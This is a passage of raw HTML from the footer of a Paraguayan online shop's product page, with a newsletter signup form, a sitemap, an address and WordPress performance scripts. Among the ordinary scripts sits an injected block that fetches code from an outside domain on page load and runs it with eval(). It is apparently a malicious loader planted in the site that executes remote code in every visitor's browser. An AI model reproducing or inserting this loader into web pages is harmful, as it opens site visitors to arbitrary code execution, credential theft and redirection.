				<div class="elementor-element elementor-element-e70533c ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e70533c" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Newsletter</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-03f0025 e-con-full e-flex e-con e-child" data-id="03f0025" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-0a50ebb elementor-widget__width-inherit elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="0a50ebb" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Antes&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="Newsletter" aria-label="Newsletter">
			<input type="hidden" name="post_id" value="5479"/>
			<input type="hidden" name="form_id" value="0a50ebb"/>
			<input type="hidden" name="referer_title" value="Mixed Nuts - 70Gr (Bolsa) &bull; Mannah S.R.L" />

							<input type="hidden" name="queried_id" value="3753"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-telefono elementor-col-50 elementor-field-required">
												<label for="form-field-telefono" class="elementor-field-label elementor-screen-only">
								WhatsApp							</label>
								<input size="1" type="tel" name="form_fields[telefono]" id="form-field-telefono" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="WhatsApp" required="required" dce-icon-render="&lt;svg aria-hidden=&quot;true&quot; class=&quot;input-icons dce-form-icon e-font-icon-svg e-fab-whatsapp&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" pattern="[0-9()#&amp;+*-=.]+" title="Solo se aceptan números y caracteres de teléfono (#,-,*,etc).">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-pen" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M290.74 93.24l128.02 128.02-277.99 277.99-114.14 12.6C11.35 513.54-1.56 500.62.14 485.34l12.7-114.22 277.9-277.88zm207.2-19.06l-60.11-60.11c-18.75-18.75-49.16-18.75-67.91 0l-56.55 56.55 128.02 128.02 56.55-56.55c18.75-18.76 18.75-49.16 0-67.91z"></path></svg>																	</span>
																						<span class="elementor-button-text">Suscribirte</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0b1bb53 e-flex e-con-boxed e-con e-parent" data-id="0b1bb53" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e20bfad e-con-full e-flex e-con e-child" data-id="e20bfad" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-fb17487 ob-has-background-overlay elementor-widget elementor-widget-sitemap" data-id="fb17487" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="sitemap.default">
					<div class="elementor-sitemap-wrap"><div class="elementor-sitemap-section"><h5 class="elementor-sitemap-title elementor-sitemap-page-title">Empresa</h5><ul class="elementor-sitemap-list elementor-sitemap-page-list"><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-8292"><a href="https://mannah.com.py/crear-catalogo/">Crear catálogo</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-5512 current_page_parent"><a href="https://mannah.com.py/acciones/">Acciones</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2053"><a href="https://mannah.com.py/">Inicio</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2057"><a href="https://mannah.com.py/marcas/">Marcas</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2051"><a href="https://mannah.com.py/empresa/">Nosotros</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2055"><a href="https://mannah.com.py/contacto/">Contacto</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-7"><a href="https://mannah.com.py/productos/">Productos</a></li></ul></div></div>				</div>
				<div class="elementor-element elementor-element-2e90c68 ob-has-background-overlay elementor-widget elementor-widget-sitemap" data-id="2e90c68" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="sitemap.default">
					<div class="elementor-sitemap-wrap"><div class="elementor-sitemap-section"><h5 class="elementor-sitemap-title elementor-sitemap-product_cat-title">Categorías</h5><ul class="elementor-sitemap-list elementor-sitemap-product_cat-list">	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-63"><a href="https://mannah.com.py/categoria-producto/perfumes/">Perfumes</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-60"><a href="https://mannah.com.py/categoria-producto/hogar/">Hogar</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-55"><a href="https://mannah.com.py/categoria-producto/cosmeticos/">Cosmeticos</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-34"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-18 current-cat-parent current-cat-ancestor"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a>
</li>
</ul></div></div>				</div>
				<div class="elementor-element elementor-element-2088c50 ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="2088c50" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							Donde estamos						</span>
					</h5>
				
									<p class="elementor-icon-box-description">
						Edificio Mannah s/n. <br>
Avenida Monseñor Rodriguez, entre Ita Ybate y Rubio Ñu – Centro de Ciudad del Este, Paraguay.
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8637fed elementor-hidden-mobile ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8637fed" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
											<a href="https://mannah.com.py">
			<img width="512" height="255" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20255'%3E%3C/svg%3E" class="attachment-full size-full wp-image-2044" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png" /><noscript><img width="512" height="255" src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png" class="attachment-full size-full wp-image-2044" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></noscript>				</a>
											</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1ac2507 e-flex e-con-boxed e-con e-parent" data-id="1ac2507" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8384e5f ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="8384e5f" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>Las imágenes son para fines ilustrativas. Las descripciones están sujetas a cambios sin previo aviso.</p><p>©2023 MANNAH S.R.L. Todos los derechos reservados.</p>								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cd7fb64 e-flex e-con-boxed e-con e-parent" data-id="cd7fb64" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mannah-theme/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/mannah.com.py"}},{"@type":"ListItem","position":2,"item":{"name":"Bebidas","@id":"https:\/\/mannah.com.py\/categoria-producto\/bebidas\/"}},{"@type":"ListItem","position":3,"item":{"name":"Digestivo","@id":"https:\/\/mannah.com.py\/categoria-producto\/bebidas\/digestivo\/"}}]}</script>			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<!--   Unlimited Elements Styles  --> 
<style type='text/css' id='unlimited-elements-styles'>
			.uc-ajax-loading{
				opacity:0.6;
			}
		
</style>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='dce-style-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.3.10' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.3.10' media='all' />
<link rel='stylesheet' id='dce-icons-form-style-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/icons-form.min.css?ver=3.3.10' media='all' />
<script id="alg-wc-ean-variations-js-extra">
var alg_wc_ean_variations_obj = {"variations_form":".variations_form","variations_form_closest":".summary"};
//# sourceURL=alg-wc-ean-variations-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=5.5.2" id="alg-wc-ean-variations-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/cart/|/checkout/|/mi-carrito/|/finalizar-compra/|/minha-conta/|/mi-cuenta/|/wp-admin/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://mannah.com.py","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map

//# sourceURL=rocket_lazyload_css-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mannah.com.py\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c1a0301788"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Digestivo &bull; Mannah S.R.L","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
